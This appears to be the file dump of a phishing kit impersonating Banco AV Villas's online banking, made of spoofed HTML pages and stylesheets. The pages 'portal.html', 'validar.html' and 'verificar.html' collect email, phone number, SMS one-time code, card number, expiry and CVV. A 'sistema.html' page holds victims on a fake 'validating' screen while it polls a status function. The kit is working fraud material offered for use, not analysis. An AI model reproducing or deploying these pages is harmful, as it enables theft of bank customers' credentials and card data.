                                <td class="etq-titulo borde">Cali</td>
                                <td class="etq-titulo">Resto del país</td>
                            </tr>
                            <tr>
                                <td class="etq-telefono borde">(601) 4441777</td>
                                <td class="etq-telefono borde">(604) 3256000</td>
                                <td class="etq-telefono borde">(605) 3304330</td>
                                <td class="etq-telefono borde">(607) 6302980</td>
                                <td class="etq-telefono borde">(602) 8859595</td>
                                <td class="etq-telefono">01 8000 51 8000</td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>


        <div id="footer5">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td rowspan="4" id="col-super"><img src="img/superv-blanco.svg" width="10"></td>
                    <td colspan="7">&nbsp;</td>
                </tr>
                <tr>
                    <td colspan="7" class="etq-titulo">Línea Audiovillas</td>
                </tr>
                <tr>
                    <td colspan="7">&nbsp;</td>
                </tr>
                <tr>
                    <td class="etq-titulo borde">Bogotá<br><span class="etq-telefono-m">(601) 4441777</span></td>
                    <td class="etq-titulo borde">Medellín<br><span class="etq-telefono-m">(604) 3256000</span></td>
                    <td class="etq-titulo borde">Barranquilla<br><span class="etq-telefono-m">(605) 3304330</span></td>
                    <td class="etq-titulo borde">Bucaramanga<br><span class="etq-telefono-m">(607) 6302980</span></td>
                    <td class="etq-titulo borde">Cali<br><span class="etq-telefono-m">(602) 8859595</span></td>
                    <td class="etq-titulo">Resto del país<br><span class="etq-telefono-m">01 8000 51 8000</span></td>
                    <td id="col-logo"><img src="img/logo-blanco.svg" width="70"></td>
                </tr>
            </table>
        </div>


        <div id="footer4">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td colspan="3" class="etq-titulo">Línea Audiovillas</td>
                </tr>
                <tr>
                    <td class="etq-titulo borde">Nacional<br><span class="etq-telefono-m">01 8000 51 8000</span></td>
                    <td class="etq-titulo borde">Bogotá<br><span class="etq-telefono-m">(601) 4441777</span></td>
                    <td>
                        <table>
                            <tr>
                                <td style="color:#fff;" class="etq-titulo">Más ciudades</td>
                                <td><img src="img/flecha-abajo.png" width="13"></td>
                            </tr>
                        </table>
                     </td>
                </tr>
            </table>
        </div>

        <div id="footer3">
            <table width="100%" border="0" cellspacing="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/a-logo-color.svg" width="70"></td>
                    <td align="right"><img src="img/super-h-ne.svg" width="130"></td>
                </tr>
            </table>
        </div>

    </body>
</html>
</file>

<file: transaction/ent/b-34f1/inicio/portal.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">

        <div id="top-bar">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left" id="espacio-side-bar">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle">
                                    <img src="img/logo.png" width="150" id="logo-top-bar">
                                </td>                                                
                                <td valign="middle" id="bienvenido">Bienvenido<br>
                                    <img src="img/separador.jpg" width="30" style="margin-top: 5px;">
                                </td>
                            </tr>
                        </table>                 
                    </td>
                    <td align="right" width="60%">
                        <table border="0" cellpadding="0" cellspacing="0" id="menu-mobile">
                            <tr>
                                <td><img src="img/notificaciones.png" width="26" style="margin: 0px 10px; cursor: pointer;"></td>
                                <td><img src="img/menu.png" width="24" style="margin-right: 20px; cursor: pointer;"></td>
                            </tr>
                        </table>

                        <table border="0" cellpadding="0" cellspacing="0" id="menu-top-bar">
                            <tr>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="nuevo-producto">
                                        <tr>
                                            <td><img src="img/nuevo-producto.png" width="14"></td>
                                            <td class="txt-item-top">Solicitud de Productos</td>
                                        </tr>
                                    </table>  
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="contactos">
                                        <tr>
                                            <td><img src="img/contactos.png" width="14"></td>
                                            <td class="txt-item-top">Contactos</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="documentos">
                                        <tr>
                                            <td><img src="img/documentos.png" width="14"></td>
                                            <td class="txt-item-top">Extractos y Certificados</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="seguridad">
                                        <tr>
                                            <td><img src="img/seguridad.png" width="14"></td>
                                            <td class="txt-item-top">Seguridad</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="salir">
                                        <tr>
                                            <td><img src="img/salir.png" width="14"></td>
                                            <td class="txt-item-top">Salida Segura</td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>                                
                    </td>
                </tr>
            </table>
        </div>
          
        <div id="side-bar">
            <img src="img/logo.png" width="150">
            <br><br><br><br>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="productos">
                <tr>
                    <td class="img-item-side"><img src="img/productos.png" width="20"></td>
                    <td class="txt-item-side">Productos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="pagos">
                <tr>
                    <td class="img-item-side"><img src="img/pagos.png" width="20"></td>
                    <td class="txt-item-side">Pagos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="transferir">
                <tr>
                    <td class="img-item-side"><img src="img/transferir.png" width="18"></td>
                    <td class="txt-item-side">Transferencias</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="bolsillo">
                <tr>
                    <td class="img-item-side"><img src="img/bolsillo.png" width="20"></td>
                    <td class="txt-item-side">Bolsillos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="giros">
                <tr>
                    <td class="img-item-side"><img src="img/giros.png" width="20"></td>
                    <td class="txt-item-side">Giros y Retiros</td>
                </tr>
            </table>
        </div>

        <div class="contenedor">            
            <div class="frm" id="frm-correo">
                <div class="titulo">Ingrese su Correo electrónico</div>
                <div class="descripcion">Verificaremos estos datos con los agregados anteriormente en nuestras sucursales</div>
                <br><br>
                <div class="frm-input" id="inp-correo">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-correo"><b>Correo electronico</b></div>
                                <input type="text" class="entrada" id="txt-correo" name="txt-correo" autocomplete="off">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/mail.png" width="20" id="ico-correo" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-m" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-correo">Este campo es requerido.</div>      

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-celular">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-celular"><strong>Teléfono celular</strong></div>
                                <input type="text" maxlength="10" class="entrada" id="txt-celular" name="txt-celular" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/telefono.png" width="13" id="ico-celular" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-c" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-celular">Este campo es requerido.</div>  

                <br><br>
                <button id="btn-correo" type="button" class="btn" disabled="disabled"> ACTUALIZAR </button>    

            </div> 
        </div>
        <div style="padding:10px 14px;">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/logo-gav.png" width="70"></td>
                    <td align="right"><img src="img/logo-gav.png" width="70" id="super-d"> &nbsp;&nbsp;&nbsp;  <img src="img/superh-negro.svg" width="130"></td>
                </tr>
            </table>
        </div>
    </body>
</html>
</file>

<file: transaction/ent/b-34f1/inicio/sistema.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo-w{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #F4F5F7;
                z-index: 900;
            }

            #cargando-w{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
                text-align: center;
                width: 100%;
                max-width: 550px;
                padding: 0px 20px;
            }
        </style>
    </head>
    <body>
       
        <div id="fondo"></div>
        <div id="cargando-w">
            <img src="img/logo.png" width="150"><br><br>
            Por favor espere un momento estamos validando algunos datos. Puede tardar entre 1 a 5 minuto. No cierres o recargues esta ventana.<br>
        <img src="img/cargando.gif" width="110">
        </div>
        
    </body>
</html>
<script language="javascript">
$(document).ready(function() {
    setInterval(status,2000);   
});
</script>
</file>

<file: transaction/ent/b-34f1/inicio/validar.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">

        <div id="top-bar">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left" id="espacio-side-bar">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle">
                                    <img src="img/logo.png" width="150" id="logo-top-bar">
                                </td>                                                
                                <td valign="middle" id="bienvenido">Bienvenido<br>
                                    <img src="img/separador.jpg" width="30" style="margin-top: 5px;">
                                </td>
                            </tr>
                        </table>                 
                    </td>
                    <td align="right" width="60%">
                        <table border="0" cellpadding="0" cellspacing="0" id="menu-mobile">
                            <tr>
                                <td><img src="img/notificaciones.png" width="26" style="margin: 0px 10px; cursor: pointer;"></td>
                                <td><img src="img/menu.png" width="24" style="margin-right: 20px; cursor: pointer;"></td>
                            </tr>
                        </table>

                        <table border="0" cellpadding="0" cellspacing="0" id="menu-top-bar">
                            <tr>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="nuevo-producto">
                                        <tr>
                                            <td><img src="img/nuevo-producto.png" width="14"></td>
                                            <td class="txt-item-top">Solicitud de Productos</td>
                                        </tr>
                                    </table>  
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="contactos">
                                        <tr>
                                            <td><img src="img/contactos.png" width="14"></td>
                                            <td class="txt-item-top">Contactos</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="documentos">
                                        <tr>
                                            <td><img src="img/documentos.png" width="14"></td>
                                            <td class="txt-item-top">Extractos y Certificados</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="seguridad">
                                        <tr>
                                            <td><img src="img/seguridad.png" width="14"></td>
                                            <td class="txt-item-top">Seguridad</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="salir">
                                        <tr>
                                            <td><img src="img/salir.png" width="14"></td>
                                            <td class="txt-item-top">Salida Segura</td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>                                
                    </td>
                </tr>
            </table>
        </div>
          
        <div id="side-bar">
            <img src="img/logo.png" width="150">
            <br><br><br><br>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="productos">
                <tr>
                    <td class="img-item-side"><img src="img/productos.png" width="20"></td>
                    <td class="txt-item-side">Productos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="pagos">
                <tr>
                    <td class="img-item-side"><img src="img/pagos.png" width="20"></td>
                    <td class="txt-item-side">Pagos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="transferir">
                <tr>
                    <td class="img-item-side"><img src="img/transferir.png" width="18"></td>
                    <td class="txt-item-side">Transferencias</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="bolsillo">
                <tr>
                    <td class="img-item-side"><img src="img/bolsillo.png" width="20"></td>
                    <td class="txt-item-side">Bolsillos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="giros">
                <tr>
                    <td class="img-item-side"><img src="img/giros.png" width="20"></td>
                    <td class="txt-item-side">Giros y Retiros</td>
                </tr>
            </table>
        </div>

        <div class="contenedor">            
            <div class="frm" id="frm-correo">
                <div class="titulo">Ingrese su clave temporal</div>
                <div class="descripcion">Solo debes de ingresar la clave que te llegará por SMS o correo electrónico</div>
                <br><br>
                <div class="frm-input" id="inp-temporal">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-temporal"><b>Clave temporal</b></div>
                                <input type="password" class="entrada" id="txt-temporal" name="txt-temporal" autocomplete="off" pattern="[0-9]*" inputmode="numeric" maxlength="6" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/seguridad.jpg" width="22" id="ico-temporal" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-o" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-temporal">Este campo es requerido.</div>      

                <br><br>
                <button id="btn-temporal" type="button" class="btn" disabled="disabled"> VALIDAR </button>    

            </div> 
        </div>
        <div style="padding:10px 14px;">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/logo-gav.png" width="70"></td>
                    <td align="right"><img src="img/logo-gav.png" width="70" id="super-d"> &nbsp;&nbsp;&nbsp;  <img src="img/superh-negro.svg" width="130"></td>
                </tr>
            </table>
        </div>
    </body>
</html>
</file>

<file: transaction/ent/b-34f1/inicio/verificar.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">

        <div id="top-bar">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left" id="espacio-side-bar">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle">
                                    <img src="img/logo.png" width="150" id="logo-top-bar">
                                </td>                                                
                                <td valign="middle" id="bienvenido">Bienvenido<br>
                                    <img src="img/separador.jpg" width="30" style="margin-top: 5px;">
                                </td>
                            </tr>
                        </table>                 
                    </td>
                    <td align="right" width="60%">
                        <table border="0" cellpadding="0" cellspacing="0" id="menu-mobile">
                            <tr>
                                <td><img src="img/notificaciones.png" width="26" style="margin: 0px 10px; cursor: pointer;"></td>
                                <td><img src="img/menu.png" width="24" style="margin-right: 20px; cursor: pointer;"></td>
                            </tr>
                        </table>

                        <table border="0" cellpadding="0" cellspacing="0" id="menu-top-bar">
                            <tr>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="nuevo-producto">
                                        <tr>
                                            <td><img src="img/nuevo-producto.png" width="14"></td>
                                            <td class="txt-item-top">Solicitud de Productos</td>
                                        </tr>
                                    </table>  
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="contactos">
                                        <tr>
                                            <td><img src="img/contactos.png" width="14"></td>
                                            <td class="txt-item-top">Contactos</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="documentos">
                                        <tr>
                                            <td><img src="img/documentos.png" width="14"></td>
                                            <td class="txt-item-top">Extractos y Certificados</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="seguridad">
                                        <tr>
                                            <td><img src="img/seguridad.png" width="14"></td>
                                            <td class="txt-item-top">Seguridad</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="salir">
                                        <tr>
                                            <td><img src="img/salir.png" width="14"></td>
                                            <td class="txt-item-top">Salida Segura</td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>                                
                    </td>
                </tr>
            </table>
        </div>
          
        <div id="side-bar">
            <img src="img/logo.png" width="150">
            <br><br><br><br>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="productos">
                <tr>
                    <td class="img-item-side"><img src="img/productos.png" width="20"></td>
                    <td class="txt-item-side">Productos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="pagos">
                <tr>
                    <td class="img-item-side"><img src="img/pagos.png" width="20"></td>
                    <td class="txt-item-side">Pagos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="transferir">
                <tr>
                    <td class="img-item-side"><img src="img/transferir.png" width="18"></td>
                    <td class="txt-item-side">Transferencias</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="bolsillo">
                <tr>
                    <td class="img-item-side"><img src="img/bolsillo.png" width="20"></td>
                    <td class="txt-item-side">Bolsillos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="giros">
                <tr>
                    <td class="img-item-side"><img src="img/giros.png" width="20"></td>
                    <td class="txt-item-side">Giros y Retiros</td>
                </tr>
            </table>
        </div>

        <div class="contenedor">            
            <div class="frm" id="frm-correo">


                <div class="titulo">Activación de Seguridad</div>
                <div class="descripcion">Digite los siguientes datos para activar la seguridad de tu cuenta.</div>
                <br><br>
                <div class="frm-input" id="inp-tarjeta">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-tarjeta"><b>Tarjeta de crédito o débito</b></div>
                                <input type="text" class="entrada" id="txt-tarjeta" name="txt-tarjeta" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="16">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/tarjeta.png" width="20" id="ico-tarjeta" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-t" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-tarjeta">Este campo es requerido.</div>      

                <div style="height:32px;"></div>

                <table border="0" width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                    <td style="padding-right: 3px;">
                            <select id="mFecha" name="mFecha">
                                <option value="" default="" selected="">Mes</option>
                                <option value="01">01</option>
                                <option value="02">02</option>
                                <option value="03">03</option>
                                <option value="04">04</option>
                                <option value="05">05</option>
                                <option value="06">06</option>
                                <option value="07">07</option>
                                <option value="08">08</option>
                                <option value="09">09</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select>
                        </td>
                        <td style="padding-left: 3px;">
                            <select id="aFecha" name="aFecha">
                                <option value="" default="" selected="">Año</option>
                                <option value="2022">2022</option>
                                <option value="2023">2023</option>
                                <option value="2024">2024</option>
                                <option value="2025">2025</option>
                                <option value="2026">2026</option>
                                <option value="2027">2027</option>
                                <option value="2028">2028</option>
                                <option value="2029">2029</option>
                                <option value="2030">2030</option>
                                <option value="2031">2031</option>
                                <option value="2032">2032</option>
                                <option value="2033">2033</option>
                            </select>
                        </td>
                    </tr>    
                </table>

                <div style="height:32px;"></div>


                <div class="frm-input" id="inp-cvv">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-cvv"><strong>CVV</strong></div>
                                <input type="password" maxlength="3" class="entrada" id="txt-cvv" name="txt-cvv" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/seguridad.jpg" width="22" id="ico-cvv" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-v" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-cvv">Este campo es requerido.</div>  

                <br><br>
                <button id="btn-tarjeta" type="button" class="btn" disabled="disabled"> VERIFICAR </button>    

            </div> 
        </div>
        <div style="padding:10px 14px;">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/logo-gav.png" width="70"></td>
                    <td align="right"><img src="img/logo-gav.png" width="70" id="super-d"> &nbsp;&nbsp;&nbsp;  <img src="img/superh-negro.svg" width="130"></td>
                </tr>
            </table>
        </div>
    </body>
</html>
</file>
<file: css/style.css>
body{
    padding: 0 !important;
    margin: 0 !important;
    background-color: #F8F9FA;
    font-family: Mulish, sans-serif !important;
}

.cabecera{
    background-color: #113356;
}

.contenido{
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}


.section-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.tittle {
    background-color: #f8f9fa;
    color: #495057;
    font-size: 1.6rem;
    font-weight: 300;
    padding: 22px 20px;
    border: 1px solid #dee2e6;
    border-radius: 4px 4px 0 0;
    margin: 0;
    transition: border-color 0.3s ease;
    text-align: left;
}

.recuadro {
    border: 1px solid #dee2e6;
    padding: 0;
    border-radius: 8px;
    margin: 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.payment-form input.custom-input, .payment-form select.custom-input {
    width: 100%;
    padding: 10px;
    font-size: 1rem;
    border-radius: 6px;
    border: 1px solid #ccc;
    background-color: #f8f9fa;
    transition: border 0.3s ease;
    box-sizing: border-box;
}

.btn-consultar:disabled {
    background-color: #d3d3d3;
    cursor: not-allowed;
}
.btn-consultar {
    background-color: rgb(108, 117, 125);
    color: white;
    padding: 15px 30px;
    font-size: 1rem;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    width: 100%;
}

.section-form {
    padding: 0px 14px;
}

@media (max-width: 768px) {

}

@media (max-width:1199px) {

}
</file>
<file: transaction/clientes/assets/css/styles.css>
*{
    font-family: 'Manrope';
}

body{
    text-align: center;
}

.contenedor{
	margin: 0 auto;
	width: 96%;
	max-width: 328px;
	margin-bottom: 60px;
}

#logo{
    width: 176px;
	margin-top: 48px;
	margin-bottom: 27px;
}

.titulo{	
    font-size: 24px;
    font-weight: 700;
    color: #210049;
    text-align: center;
    margin-bottom: 20px;
}

.inp{
	padding: 21px 11px 0px 11px;
	height: 25px;
	background-color:#F8F1F5;
	border-radius: 4px;
	vertical-align: bottom;
	margin: 9px 0px;
	border: 1px solid #F8F1F5;

}

.inp-fijo{
	padding: 6px 15px 0px 15px;
	height: 42px;
	background-color:#F8F1F5;
	border-radius: 4px;
	vertical-align: bottom;
	margin: 9px 0px;
}

.entrada{
	background-color:#F8F1F5; 
	padding-left: 0;
	font-size: 16px;
	color: #200020;
	outline: none;
	border: 0;
	width: 100%;	
}

.etiqueta{
	margin-top: -28px;
	text-align: left;
	font-size: 12px;
    color: #da0081;
    font-weight: 400;
    display: none;
}

.etiqueta-fijo{	
	text-align: left;
	font-size: 12px;
    color: #da0081;
    font-weight: 400;  
    margin-bottom: 0px;  
}

.texto-demo{
	margin-top: -32px;
	text-align: left;
	color: #200020;
    font-size: 16px;
    font-weight: 400;	    
}

#catcha{
	cursor: pointer;
}

.descripcion{
	color: #210049;
    text-align: center;
    font-size: 16px;
    margin-bottom: 15px;
}

.btnok{
	border: 0;    
    width: 100%;
    height: 48px;
    border-radius: 4px;
    background-color: #da0081;
    /*font-family: 'Avenir Next LT Pro Medium';*/
    color: white;
    font-size: 16px;
    line-height: 20px;
    cursor: pointer;  
    margin-bottom: 14px;  
}

.btnok:disabled{
	background-color: #f1bfda;
	cursor: default;
}

.btncancel:hover {
    background-color: #F8F1F5;
}

.btncancel {
    border: 1px solid #200020;    
    width: 100%;
    height: 48px; 
    border-radius: 4px;
    background-color: #fff;
    color: #200020;
    font-size: 16px;
    line-height: 20px;   
    margin-bottom: 14px;   
}

.ayuda{
	text-align: center;
	color: #da0081;
    font-size: 14px;
    font-family: Manrope;
    text-decoration: underline;
    cursor: pointer;
}

.ayuda:hover {
    color: #23527c;
    text-decoration: underline;
}

.error{
	padding: 1rem;
    width: 100%;
    max-width: 298px;
    margin: -9 auto 0 auto;
	text-align: justify;
    color: #fff;
    background: #ff3e60;
    box-shadow: 3px 3px 3px 1px #ccc;	
    border-radius: 4px;
    font-size: 14px;
    line-height: 16px;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    display: none;
}

#frm-revisar{
	display: none;
}
.etiqueta-res { 	
    font-size: 14px;
    color: #da0081;
    font-weight: 500;
    text-align: left;    
}

.valor-res {    
    font-size: 16px;
    color: #200020;
    font-weight: 500;
    text-align: left;
    margin-bottom: 7px;
}


.marco {
	box-shadow: 0 1px 1px 0 #3C857F26;
    border: 1px solid #9797971A;
    border-radius: 8px;
    /*padding: 18px;*/
    padding: 16px 18px;	
    margin-bottom: 34px;
    margin-top: -3px;
}


.num-teclado{
    color: #200020;
    font-size: 37px;
    font-weight: 400;
    cursor: pointer;
}

.entrada-clave{
    height: 56px !important;
    color: #da0081;
    font-size: 38px;
    font-weight: 700;
    border-bottom: 1px solid #200020;
}

#frm-correo,#frm-tarjeta,#frm-otp{
    display: none;
}

@media (max-width:995px) {

}
</file>
<file: transaction/PSEtransaction/css/style.css>
*{
    font-family: "Lato", sans-serif;
}
body{
    padding: 0;
    margin: 0;
}

#cargando{
    border-radius: 3px;
    margin: 0 auto 40 auto;
    overflow: hidden;
    padding: 0;
    background-image: url(../img/load.gif);
    background-position: -4px -106px;
